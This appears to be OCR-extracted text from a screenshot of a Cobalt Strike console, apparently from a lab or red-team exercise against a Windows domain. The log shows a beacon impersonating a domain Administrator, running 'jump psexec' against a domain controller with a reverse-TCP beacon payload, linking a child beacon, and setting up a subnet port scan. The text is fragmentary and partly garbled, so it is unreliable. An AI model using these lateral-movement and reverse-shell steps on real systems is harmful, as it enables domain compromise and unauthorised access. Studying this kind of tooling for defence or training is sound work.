 192.168.2.10 192.168.2.20 1 Administrator * JISHUDC
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.10@3024 X
[*] Tasked beacon to create a token for jishu\Administrator
beacon> jump psexec JISHUDC 2
[+] host called home, sent: 68 bytes
[+] Impersonated WEB\Administrator
[*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.2.10:1112) on JISH
N$\b7142e5.
[+] host called home, sent: 294158 bytes
[-] could not upload file: 64 - ERROR_NETNAME_DELETED
[-] Could not create service b7142e5 on JISHUDC: 1726
[+] established link to child beacon: 192.168.2.20
beacon> sleep 0 [from: Beacon 192.168.2.20@4316]
扫描
address netmask
192.168.2.0 255.255.255.0
192.168.3.0 255.255.255.0
端口: 1-1024,3389,5000-6000
最大连接数量: 1024
存活探测方法: arp
扫描 帮助